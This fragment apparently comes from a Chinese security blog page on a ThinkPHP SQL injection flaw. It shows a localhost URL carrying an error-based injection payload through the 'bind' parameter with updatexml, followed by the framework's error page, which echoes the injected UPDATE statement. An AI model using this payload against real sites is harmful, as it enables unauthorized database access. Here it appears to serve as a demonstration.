 127.0.0.1/index.php/home/index/bindsql?id[0]=bind&id[1]=1%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)
应用 信息收集 漏洞 安全网站 代码审计 大佬博客 漏洞平台 靶场 Bypass Burpsuite Metasploit 内网渗透 SRC Python CTF web免杀 杂乱文章
:(
: [ SQL语句 ] : UPDATE `user` SET `pass`='' WHERE `id` = :1 and updatexml(1,concat(0x7e,user(
错误位置
FILE: D:\phpStudy\PHPTutorial\WWW\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350